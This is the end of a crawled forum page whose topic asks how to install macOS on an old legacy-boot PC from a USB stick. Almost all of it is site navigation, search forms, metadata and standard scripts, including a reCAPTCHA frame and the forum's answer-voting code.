			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/2-download/" itemprop="item">
									<span itemprop="name">Download </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/3-mac/" itemprop="item">
									<span itemprop="name">Mac </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">How to download mac on legacy boot pc</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:3}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6149}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:3}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6149}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "2b6ca6fb722c4280a7e4dcab375355b3",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "How to download mac on legacy boot pc",
    "headline": "How to download mac on legacy boot pc",
    "text": "How to download mac on legacy boot (old pc) with a pendrive?\n ",
    "dateCreated": "2021-05-05T09:05:17+00:00",
    "datePublished": "2021-05-05T09:05:17+00:00",
    "dateModified": "2021-05-05T09:05:17+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2021_05/imported-photo-677.thumb.png.812a7d28fd7fa0d23293a585ec40ec2f.png",
    "author": {
        "@type": "Person",
        "name": "Aish77",
        "image": "https://dervislergrup.com/ipb/monthly_2021_05/imported-photo-677.thumb.png.812a7d28fd7fa0d23293a585ec40ec2f.png",
        "url": "https://dervislergrup.com/profile/677--/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 907
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/6149--/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "Aish77",
            "image": "https://dervislergrup.com/ipb/monthly_2021_05/imported-photo-677.thumb.png.812a7d28fd7fa0d23293a585ec40ec2f.png",
            "url": "https://dervislergrup.com/profile/677--/"
        }
    },
    "url": "https://dervislergrup.com/topic/6149--/",
    "discussionUrl": "https://dervislergrup.com/topic/6149--/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/6149--/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Download",
                "@id": "https://dervislergrup.com/forum/2-download/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Mac",
                "@id": "https://dervislergrup.com/forum/3-mac/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "How to download mac on legacy boot pc"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kUXI1QPL1A0u2Yw2IRxYiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769422708470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095
body_size: 3469
content:
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.activity',{initialize:function(){this.on('click','[data-action="toggleOverview"]',this.toggleOverview);},toggleOverview:function(e){this.scope.toggleClass('cTopicOverview--expanded');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.answers',{ajaxObj:null,initialize:function(){this.on('click','a.cAnswerRate',this.rate);},rate:function(e){e.preventDefault();var self=this;var clicked=$(e.currentTarget);if(this.scope.find('.cAnswerRate_up').is('.i-color_positive')){var currentVote='positive';}
else if(this.scope.find('.cAnswerRate_down').is('.i-color_negative')){var currentVote='negative';}
else{var currentVote=false;}
var positive=clicked.hasClass('cAnswerRate_up');var voteCount=this.scope.find('[data-role="voteCount"]');var currentVotes=parseInt(voteCount.attr('data-voteCount'));var newVoteCount=0;var setPositive=false;var setNegative=false;if(currentVote!==false){if(positive&&currentVote=='positive'){newVoteCount=currentVotes-1;}
else if(!positive&&currentVote=='negative'){newVoteCount=currentVotes+1;}
else if(!positive&&currentVote=='positive'){newVoteCount=currentVotes-2;setNegative=true;}
else if(positive&&currentVote=='negative'){newVoteCount=currentVotes+2;setPositive=true;}}
else if(positive){newVoteCount=currentVotes+1;setPositive=true;}
else{newVoteCount=currentVotes-1;setNegative=true;}
this.setStyles(setPositive,setNegative);voteCount.toggleClass('i-color_positive',setPositive).toggleClass('i-color_negative',setNegative).text(newVoteCount).attr('data-voteCount',newVoteCount);if(this.ajaxObj&&_.isFunction(this.ajaxObj.abort)){this.ajaxObj.abort();}
this.ajaxObj=ips.getAjax()(clicked.attr('href')).done(function(response){Debug.log(response);voteCount.text(response.votes);self.scope.find('.i-color_soft').text(ips.pluralize(ips.getString('votes_no_number'),response.votes));});},setStyles:function(setPositive,setNegative){this.scope.find('.cAnswerRate_up').toggleClass('i-color_positive',setPositive);this.scope.find('.cAnswerRate_down').toggleClass('i-color_negative',setNegative);this.scope.toggleClass('cRatingColumn_up',setPositive).toggleClass('cRatingColumn_down',setNegative);this.scope.find('a.cAnswerRate_up').removeAttr('_title');this.scope.find('a.cAnswerRate_down').removeAttr('_title');if(setPositive){this.scope.find('a.cAnswerRate_up').attr('title',ips.getString('js_remove_your_vote'));}
else{this.scope.find('a.cAnswerRate_up').attr('title',ips.getString('js_vote_answer_up'));}
if(setNegative){this.scope.find('a.cAnswerRate_down').attr('title',ips.getString('js_remove_your_vote'));}
else{this.scope.find('a.cAnswerRate_down').attr('title',ips.getString('js_vote_answer_down'));}}});}(jQuery,_));;
